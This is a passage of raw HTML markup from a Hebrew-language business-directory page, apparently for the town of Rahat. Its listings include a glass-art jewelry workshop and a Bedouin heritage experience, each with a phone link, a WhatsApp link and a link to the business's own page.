&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">7646</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מחמוד אבו גנם</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">סדנת תכשיטנות עם אמן הזכוכית</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">שכונה 3 בית 155</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">542001889</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972542001889" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972542001889" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%97%d7%9e%d7%95%d7%93-%d7%90%d7%91%d7%95-%d7%92%d7%a0%d7%9d">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-16481 jet-equal-columns" data-post-id="16481" ><style type="text/css">.jet-listing-dynamic-post-16481 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-16481 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/רהט-צילום-רגב-כלף-251-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">7654</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">שייח חסאן אבו עליון</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">הכרות עם המורשת הבדואית</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">525175759</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ba58e7 jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="7ba58e7" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972525175759" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972525175759" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%a9%d7%99%d7%99%d7%97-%d7%97%d7%a1%d7%90%d7%9f-%d7%90%d7%91%d7%95-%d7%a2%d7%9c%d7%99%d7%95%d7%9f" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5952 jet-equal-columns" data-post-id="5952" ><style type="text/css">.jet-listing-dynamic-post-5952 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-5952 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/03/רהט-צילום-רגב-כלף-26-scaled-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_